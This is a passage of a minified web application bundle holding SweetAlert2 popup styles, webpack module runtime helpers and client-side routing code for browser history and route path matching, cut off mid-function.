.swal2-html-container:empty{padding:0}.swal2-popup.swal2-toast .swal2-loader{grid-column:1;grid-row:1/99;align-self:center;width:2em;height:2em;margin:.25em}.swal2-popup.swal2-toast .swal2-icon{grid-column:1;grid-row:1/99;align-self:center;width:2em;min-width:2em;height:2em;margin:0 .5em 0 0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:bold}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{justify-content:flex-start;height:auto;margin:0;margin-top:.5em;padding:0 .5em}.swal2-popup.swal2-toast .swal2-styled{margin:.25em .5em;padding:.4em .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-0.8em;left:-0.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-0.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{animation:swal2-toast-hide .1s forwards}div:where(.swal2-container){display:grid;position:fixed;z-index:1060;inset:0;box-sizing:border-box;grid-template-areas:"top-start     top            top-end" "center-start  center         center-end" "bottom-start  bottom-center  bottom-end";grid-template-rows:minmax(min-content, auto) minmax(min-content, auto) minmax(min-content, auto);height:100%;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}div:where(.swal2-container).swal2-backdrop-show,div:where(.swal2-container).swal2-noanimation{background:rgba(0,0,0,.4)}div:where(.swal2-container).swal2-backdrop-hide{background:rgba(0,0,0,0) !important}div:where(.swal2-container).swal2-top-start,div:where(.swal2-container).swal2-center-start,div:where(.swal2-container).swal2-bottom-start{grid-template-columns:minmax(0, 1fr) auto auto}div:where(.swal2-container).swal2-top,div:where(.swal2-container).swal2-center,div:where(.swal2-container).swal2-bottom{grid-template-columns:auto minmax(0, 1fr) auto}div:where(.swal2-container).swal2-top-end,div:where(.swal2-container).swal2-center-end,div:where(.swal2-container).swal2-bottom-end{grid-template-columns:auto auto minmax(0, 1fr)}div:where(.swal2-container).swal2-top-start>.swal2-popup{align-self:start}div:where(.swal2-container).swal2-top>.swal2-popup{grid-column:2;place-self:start center}div:where(.swal2-container).swal2-top-end>.swal2-popup,div:where(.swal2-container).swal2-top-right>.swal2-popup{grid-column:3;place-self:start end}div:where(.swal2-container).swal2-center-start>.swal2-popup,div:where(.swal2-container).swal2-center-left>.swal2-popup{grid-row:2;align-self:center}div:where(.swal2-container).swal2-center>.swal2-popup{grid-column:2;grid-row:2;place-self:center center}div:where(.swal2-container).swal2-center-end>.swal2-popup,div:where(.swal2-container).swal2-center-right>.swal2-popup{grid-column:3;grid-row:2;place-self:center end}div:where(.swal2-container).swal2-bottom-start>.swal2-popup,div:where(.swal2-container).swal2-bottom-left>.swal2-popup{grid-column:1;grid-row:3;align-self:end}div:where(.swal2-container).swal2-bottom>.swal2-popup{grid-column:2;grid-row:3;place-self:end center}div:where(.swal2-container).swal2-bottom-end>.swal2-popup,div:where(.swal2-container).swal2-bottom-right>.swal2-popup{grid-column:3;grid-row:3;place-self:end end}div:where(.swal2-container).swal2-grow-row>.swal2-popup,div:where(.swal2-container).swal2-grow-fullscreen>.swal2-popup{grid-column:1/4;width:100%}div:where(.swal2-container).swal2-grow-column>.swal2-popup,div:where(.swal2-container).swal2-grow-fullscreen>.swal2-popup{grid-row:1/4;align-self:stretch}div:where(.swal2-container).swal2-no-transition{transition:none !important}div:where(.swal2-container) div:where(.swal2-popup){display:none;position:relative;box-sizing:border-box;grid-template-columns:minmax(0, 100%);width:32em;max-width:100%;padding:0 0 1.25em;border:none;border-radius:5px;background:#fff;color:#545454;font-family:inherit;font-size:1rem}div:where(.swal2-container) div:where(.swal2-popup):focus{outline:none}div:where(.swal2-container) div:where(.swal2-popup).swal2-loading{overflow-y:hidden}div:where(.swal2-container) h2:where(.swal2-title){position:relative;max-width:100%;margin:0;padding:.8em 1em 0;color:inherit;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}div:where(.swal2-container) div:where(.swal2-actions){display:flex;z-index:1;box-sizing:border-box;flex-wrap:wrap;align-items:center;justify-content:center;width:auto;margin:1.25em auto 0;padding:0}div:where(.swal2-container) div:where(.swal2-actions):not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}div:where(.swal2-container) div:where(.swal2-actions):not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1))}div:where(.swal2-container) div:where(.swal2-actions):not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2))}div:where(.swal2-container) div:where(.swal2-loader){display:none;align-items:center;justify-content:center;width:2.2em;height:2.2em;margin:0 1.875em;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border-width:.25em;border-style:solid;border-radius:100%;border-color:#2778c4 rgba(0,0,0,0) #2778c4 rgba(0,0,0,0)}div:where(.swal2-container) button:where(.swal2-styled){margin:.3125em;padding:.625em 1.1em;transition:box-shadow .1s;box-shadow:0 0 0 3px rgba(0,0,0,0);font-weight:500}div:where(.swal2-container) button:where(.swal2-styled):not([disabled]){cursor:pointer}div:where(.swal2-container) button:where(.swal2-styled).swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#7066e0;color:#fff;font-size:1em}div:where(.swal2-container) button:where(.swal2-styled).swal2-confirm:focus{box-shadow:0 0 0 3px rgba(112,102,224,.5)}div:where(.swal2-container) button:where(.swal2-styled).swal2-deny{border:0;border-radius:.25em;background:initial;background-color:#dc3741;color:#fff;font-size:1em}div:where(.swal2-container) button:where(.swal2-styled).swal2-deny:focus{box-shadow:0 0 0 3px rgba(220,55,65,.5)}div:where(.swal2-container) button:where(.swal2-styled).swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#6e7881;color:#fff;font-size:1em}div:where(.swal2-container) button:where(.swal2-styled).swal2-cancel:focus{box-shadow:0 0 0 3px rgba(110,120,129,.5)}div:where(.swal2-container) button:where(.swal2-styled).swal2-default-outline:focus{box-shadow:0 0 0 3px rgba(100,150,200,.5)}div:where(.swal2-container) button:where(.swal2-styled):focus{outline:none}div:where(.swal2-container) button:where(.swal2-styled)::-moz-focus-inner{border:0}div:where(.swal2-container) div:where(.swal2-footer){margin:1em 0 0;padding:1em 1em 0;border-top:1px solid #eee;color:inherit;font-size:1em;text-align:center}div:where(.swal2-container) .swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;grid-column:auto !important;overflow:hidden;border-bottom-right-radius:5px;border-bottom-left-radius:5px}div:where(.swal2-container) div:where(.swal2-timer-progress-bar){width:100%;height:.25em;background:rgba(0,0,0,.2)}div:where(.swal2-container) img:where(.swal2-image){max-width:100%;margin:2em auto 1em}div:where(.swal2-container) button:where(.swal2-close){z-index:2;align-items:center;justify-content:center;width:1.2em;height:1.2em;margin-top:0;margin-right:0;margin-bottom:-1.2em;padding:0;overflow:hidden;transition:color .1s,box-shadow .1s;border:none;border-radius:5px;background:rgba(0,0,0,0);color:#ccc;font-family:monospace;font-size:2.5em;cursor:pointer;justify-self:end}div:where(.swal2-container) button:where(.swal2-close):hover{transform:none;background:rgba(0,0,0,0);color:#f27474}div:where(.swal2-container) button:where(.swal2-close):focus{outline:none;box-shadow:inset 0 0 0 3px rgba(100,150,200,.5)}div:where(.swal2-container) button:where(.swal2-close)::-moz-focus-inner{border:0}div:where(.swal2-container) .swal2-html-container{z-index:1;justify-content:center;margin:1em 1.6em .3em;padding:0;overflow:auto;color:inherit;font-size:1.125em;font-weight:normal;line-height:normal;text-align:center;word-wrap:break-word;word-break:break-word}div:where(.swal2-container) input:where(.swal2-input),div:where(.swal2-container) input:where(.swal2-file),div:where(.swal2-container) textarea:where(.swal2-textarea),div:where(.swal2-container) select:where(.swal2-select),div:where(.swal2-container) div:where(.swal2-radio),div:where(.swal2-container) label:where(.swal2-checkbox){margin:1em 2em 3px}div:where(.swal2-container) input:where(.swal2-input),div:where(.swal2-container) input:where(.swal2-file),div:where(.swal2-container) textarea:where(.swal2-textarea){box-sizing:border-box;width:auto;transition:border-color .1s,box-shadow .1s;border:1px solid #d9d9d9;border-radius:.1875em;background:rgba(0,0,0,0);box-shadow:inset 0 1px 1px rgba(0,0,0,.06),0 0 0 3px rgba(0,0,0,0);color:inherit;font-size:1.125em}div:where(.swal2-container) input:where(.swal2-input).swal2-inputerror,div:where(.swal2-container) input:where(.swal2-file).swal2-inputerror,div:where(.swal2-container) textarea:where(.swal2-textarea).swal2-inputerror{border-color:#f27474 !important;box-shadow:0 0 2px #f27474 !important}div:where(.swal2-container) input:where(.swal2-input):focus,div:where(.swal2-container) input:where(.swal2-file):focus,div:where(.swal2-container) textarea:where(.swal2-textarea):focus{border:1px solid #b4dbed;outline:none;box-shadow:inset 0 1px 1px rgba(0,0,0,.06),0 0 0 3px rgba(100,150,200,.5)}div:where(.swal2-container) input:where(.swal2-input)::placeholder,div:where(.swal2-container) input:where(.swal2-file)::placeholder,div:where(.swal2-container) textarea:where(.swal2-textarea)::placeholder{color:#ccc}div:where(.swal2-container) .swal2-range{margin:1em 2em 3px;background:#fff}div:where(.swal2-container) .swal2-range input{width:80%}div:where(.swal2-container) .swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}div:where(.swal2-container) .swal2-range input,div:where(.swal2-container) .swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}div:where(.swal2-container) .swal2-input{height:2.625em;padding:0 .75em}div:where(.swal2-container) .swal2-file{width:75%;margin-right:auto;margin-left:auto;background:rgba(0,0,0,0);font-size:1.125em}div:where(.swal2-container) .swal2-textarea{height:6.75em;padding:.75em}div:where(.swal2-container) .swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:rgba(0,0,0,0);color:inherit;font-size:1.125em}div:where(.swal2-container) .swal2-radio,div:where(.swal2-container) .swal2-checkbox{align-items:center;justify-content:center;background:#fff;color:inherit}div:where(.swal2-container) .swal2-radio label,div:where(.swal2-container) .swal2-checkbox label{margin:0 .6em;font-size:1.125em}div:where(.swal2-container) .swal2-radio input,div:where(.swal2-container) .swal2-checkbox input{flex-shrink:0;margin:0 .4em}div:where(.swal2-container) label:where(.swal2-input-label){display:flex;justify-content:center;margin:1em auto 0}div:where(.swal2-container) div:where(.swal2-validation-message){align-items:center;justify-content:center;margin:1em 0 0;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}div:where(.swal2-container) div:where(.swal2-validation-message)::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}div:where(.swal2-container) .swal2-progress-steps{flex-wrap:wrap;align-items:center;max-width:100%;margin:1.25em auto;padding:0;background:rgba(0,0,0,0);font-weight:600}div:where(.swal2-container) .swal2-progress-steps li{display:inline-block;position:relative}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step{z-index:20;flex-shrink:0;width:2em;height:2em;border-radius:2em;background:#2778c4;color:#fff;line-height:2em;text-align:center}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#2778c4}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step-line{z-index:10;flex-shrink:0;width:2.5em;height:.4em;margin:0 -1px;background:#2778c4}div:where(.swal2-icon){position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:2.5em auto .6em;border:0.25em solid rgba(0,0,0,0);border-radius:50%;border-color:#000;font-family:inherit;line-height:5em;cursor:default;user-select:none}div:where(.swal2-icon) .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}div:where(.swal2-icon).swal2-error{border-color:#f27474;color:#f27474}div:where(.swal2-icon).swal2-error .swal2-x-mark{position:relative;flex-grow:1}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}div:where(.swal2-icon).swal2-error.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-error.swal2-icon-show .swal2-x-mark{animation:swal2-animate-error-x-mark .5s}div:where(.swal2-icon).swal2-warning{border-color:#facea8;color:#f8bb86}div:where(.swal2-icon).swal2-warning.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-warning.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .5s}div:where(.swal2-icon).swal2-info{border-color:#9de0f6;color:#3fc3ee}div:where(.swal2-icon).swal2-info.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-info.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .8s}div:where(.swal2-icon).swal2-question{border-color:#c9dae1;color:#87adbd}div:where(.swal2-icon).swal2-question.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-question.swal2-icon-show .swal2-icon-content{animation:swal2-animate-question-mark .8s}div:where(.swal2-icon).swal2-success{border-color:#a5dc86;color:#a5dc86}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line][class$=left]{top:-0.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line][class$=right]{top:-0.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}div:where(.swal2-icon).swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-0.25em;left:-0.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}div:where(.swal2-icon).swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}div:where(.swal2-icon).swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}div:where(.swal2-icon).swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}div:where(.swal2-icon).swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-animate-success-line-tip .75s}div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-animate-success-line-long .75s}div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-circular-line-right{animation:swal2-rotate-success-circular-line 4.25s ease-in}[class^=swal2]{-webkit-tap-highlight-color:rgba(0,0,0,0)}.swal2-show{animation:swal2-show .3s}.swal2-hide{animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{margin-right:initial;margin-left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@keyframes swal2-toast-show{0%{transform:translateY(-0.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(0.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0deg)}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-0.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-show{0%{transform:scale(0.7)}45%{transform:scale(1.05)}80%{transform:scale(0.95)}100%{transform:scale(1)}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(0.5);opacity:0}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-0.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(0.4);opacity:0}50%{margin-top:1.625em;transform:scale(0.4);opacity:0}80%{margin-top:-0.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);opacity:1}}@keyframes swal2-rotate-loading{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes swal2-animate-question-mark{0%{transform:rotateY(-360deg)}100%{transform:rotateY(0)}}@keyframes swal2-animate-i-mark{0%{transform:rotateZ(45deg);opacity:0}25%{transform:rotateZ(-25deg);opacity:.4}50%{transform:rotateZ(15deg);opacity:.8}75%{transform:rotateZ(-5deg);opacity:1}100%{transform:rotateX(0);opacity:1}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto !important}body.swal2-no-backdrop .swal2-container{background-color:rgba(0,0,0,0) !important;pointer-events:none}body.swal2-no-backdrop .swal2-container .swal2-popup{pointer-events:all}body.swal2-no-backdrop .swal2-container .swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll !important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static !important}}body.swal2-toast-shown .swal2-container{box-sizing:border-box;width:360px;max-width:100%;background-color:rgba(0,0,0,0);pointer-events:none}body.swal2-toast-shown .swal2-container.swal2-top{inset:0 auto auto 50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{inset:0 0 auto auto}body.swal2-toast-shown .swal2-container.swal2-top-start,body.swal2-toast-shown .swal2-container.swal2-top-left{inset:0 auto auto 0}body.swal2-toast-shown .swal2-container.swal2-center-start,body.swal2-toast-shown .swal2-container.swal2-center-left{inset:50% auto auto 0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{inset:50% auto auto 50%;transform:translate(-50%, -50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{inset:50% 0 auto auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-start,body.swal2-toast-shown .swal2-container.swal2-bottom-left{inset:auto auto 0 0}body.swal2-toast-shown .swal2-container.swal2-bottom{inset:auto auto 0 50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{inset:auto 0 0 auto}')}},t={};function n(r){var a=t[r];if(void 0!==a)return a.exports;var o=t[r]={exports:{}};return e[r].call(o.exports,o,o.exports,n),o.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},(()=>{var e,t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__;n.t=function(r,a){if(1&a&&(r=this(r)),8&a)return r;if("object"===typeof r&&r){if(4&a&&r.__esModule)return r;if(16&a&&"function"===typeof r.then)return r}var o=Object.create(null);n.r(o);var i={};e=e||[null,t({}),t([]),t(t)];for(var l=2&a&&r;"object"==typeof l&&!~e.indexOf(l);l=t(l))Object.getOwnPropertyNames(l).forEach((e=>i[e]=()=>r[e]));return i.default=()=>r,n.d(o,i),o}})(),n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{"use strict";var e,t=n(791),r=n.t(t,2),a=n(250);function o(){return o=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o.apply(this,arguments)}!function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"}(e||(e={}));const i="popstate";function l(e,t){if(!1===e||null===e||"undefined"===typeof e)throw new Error(t)}function s(e,t){if(!e){"undefined"!==typeof console&&console.warn(t);try{throw new Error(t)}catch(n){}}}function u(e,t){return{usr:e.state,key:e.key,idx:t}}function c(e,t,n,r){return void 0===n&&(n=null),o({pathname:"string"===typeof e?e:e.pathname,search:"",hash:""},"string"===typeof t?f(t):t,{state:n,key:t&&t.key||r||Math.random().toString(36).substr(2,8)})}function d(e){let{pathname:t="/",search:n="",hash:r=""}=e;return n&&"?"!==n&&(t+="?"===n.charAt(0)?n:"?"+n),r&&"#"!==r&&(t+="#"===r.charAt(0)?r:"#"+r),t}function f(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}function p(t,n,r,a){void 0===a&&(a={});let{window:s=document.defaultView,v5Compat:f=!1}=a,p=s.history,h=e.Pop,m=null,g=v();function v(){return(p.state||{idx:null}).idx}function w(){h=e.Pop;let t=v(),n=null==t?null:t-g;g=t,m&&m({action:h,location:b.location,delta:n})}function y(e){let t="null"!==s.location.origin?s.location.origin:s.location.href,n="string"===typeof e?e:d(e);return l(t,"No window.location.(origin|href) available to create URL for href: "+n),new URL(n,t)}null==g&&(g=0,p.replaceState(o({},p.state,{idx:g}),""));let b={get action(){return h},get location(){return t(s,p)},listen(e){if(m)throw new Error("A history only accepts one active listener");return s.addEventListener(i,w),m=e,()=>{s.removeEventListener(i,w),m=null}},createHref:e=>n(s,e),createURL:y,encodeLocation(e){let t=y(e);return{pathname:t.pathname,search:t.search,hash:t.hash}},push:function(t,n){h=e.Push;let a=c(b.location,t,n);r&&r(a,t),g=v()+1;let o=u(a,g),i=b.createHref(a);try{p.pushState(o,"",i)}catch(l){if(l instanceof DOMException&&"DataCloneError"===l.name)throw l;s.location.assign(i)}f&&m&&m({action:h,location:b.location,delta:1})},replace:function(t,n){h=e.Replace;let a=c(b.location,t,n);r&&r(a,t),g=v();let o=u(a,g),i=b.createHref(a);p.replaceState(o,"",i),f&&m&&m({action:h,location:b.location,delta:0})},go:e=>p.go(e)};return b}var h;!function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"}(h||(h={}));const m=new Set(["lazy","caseSensitive","path","id","index","children"]);function g(e,t,n,r){return void 0===n&&(n=[]),void 0===r&&(r={}),e.map(((e,a)=>{let i=[...n,a],s="string"===typeof e.id?e.id:i.join("-");if(l(!0!==e.index||!e.children,"Cannot specify children on an index route"),l(!r[s],'Found a route id collision on id "'+s+"\".  Route id's must be globally unique within Data Router usages"),function(e){return!0===e.index}(e)){let n=o({},e,t(e),{id:s});return r[s]=n,n}{let n=o({},e,t(e),{id:s,children:void 0});return r[s]=n,e.children&&(n.children=g(e.children,t,i,r)),n}}))}function v(e,t,n){void 0===n&&(n="/");let r=_(("string"===typeof t?f(t):t).pathname||"/",n);if(null==r)return null;let a=w(e);!function(e){e.sort(((e,t)=>e.score!==t.score?t.score-e.score:function(e,t){let n=e.length===t.length&&e.slice(0,-1).every(((e,n)=>e===t[n]));return n?e[e.length-1]-t[t.length-1]:0}(e.routesMeta.map((e=>e.childrenIndex)),t.routesMeta.map((e=>e.childrenIndex)))))}(a);let o=null;for(let i=0;null==o&&i<a.length;++i)o=T(a[i],L(r));return o}function w(e,t,n,r){void 0===t&&(t=[]),void 0===n&&(n=[]),void 0===r&&(r="");let a=(e,a,o)=>{let i={relativePath:void 0===o?e.path||"":o,caseSensitive:!0===e.caseSensitive,childrenIndex:a,route:e};i.relativePath.startsWith("/")&&(l(i.relativePath.startsWith(r),'Absolute route path "'+i.relativePath+'" nested under path "'+r+'" is not valid. An absolute child route path must start with the combined path of all its parent routes.'),i.relativePath=i.relativePath.slice(r.length));let s=M([r,i.relativePath]),u=n.concat(i);e.children&&e.children.length>0&&(l(!0!==e.index,'Index routes must not have child routes. Please remove all child routes from route path "'+s+'".'),w(e.children,t,u,s)),(null!=e.path||e.index)&&t.push({path:s,score:N(s,e.index),routesMeta:u})};return e.forEach(((e,t)=>{var n;if(""!==e.path&&null!=(n=e.path)&&n.includes("?"))for(let r of y(e.path))a(e,t,r);else a(e,t)})),t}function y(e){let t=e.split("/");if(0===t.length)return[];let[n,...r]=t,a=n.endsWith("?"),o=n.replace(/\?$/,"");if(0===r.length)return a?[o,""]:[o];let i=y(r.join("/")),l=[];return l.push(...i.map((e=>""===e?o:[o,e].join("/")))),a&&l.push(...i),l.map((t=>e.startsWith("/")&&""===t?"/":t))}const b=/^:\w+$/,x=3,k=2,S=1,E=10,C=-2,j=e=>"*"===e;function N(e,t){let n=e.split("/"),r=n.length;return n.some(j)&&(r+=C),t&&(r+=k),n.filter((e=>!j(e))).reduce(((e,t)=>e+(b.test(t)?x:""===t?S:E)),r)}function T(e,t){let{routesMeta:n}=e,r={},a="/",o=[];for(let i=0;i<n.length;++i){let e=n[i],l=i===n.length-1,s="/"===a?t:t.slice(a.length)||"/",u=P({path:e.relativePath,caseSensitive:e.caseSensitive,end:l},s);if(!u)return null;Object.assign(r,u.params);let c=e.route;o.push({params:r,pathname:M([a,u.pathname]),pathnameBase:D(M([a,u.pathnameBase])),route:c}),"/"!==u.pathnameBase&&(a=M([a,u.pathnameBase]))}return o}function P(e,t){"string"===typeof e&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=function(e,t,n){void 0===t&&(t=!1);void 0===n&&(n=!0);s("*"===e||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were "'+e.replace(/\*$/,"/*")+'" because the `*` character must always follow a `/` in the pattern. To get rid of this warning, please change the route path to "'+e.replace(/\*$/,"/*")+'".');let r=[],a="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:(\w+)(\?)?/g,((e,t,n)=>(r.push({paramName:t,isOptional:null!=n}),n?"/?([^\\/]+)?":"/([^\\/]+)")));e.endsWith("*")?(r.push({paramName:"*"}),a+="*"===e||"/*"===e?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?a+="\\/*$":""!==e&&"/"!==e&&(a+="(?:(?=\\/|$))");let o=new RegExp(a,t?void 0:"i");return[o,r]}(e.path,e.caseSensitive,e.end),a=t.match(n);if(!a)return null;let 